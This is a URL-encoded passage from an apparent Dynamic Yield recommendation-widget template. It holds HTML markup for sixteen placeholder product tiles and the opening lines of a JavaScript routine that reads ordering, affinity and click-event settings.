0%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%2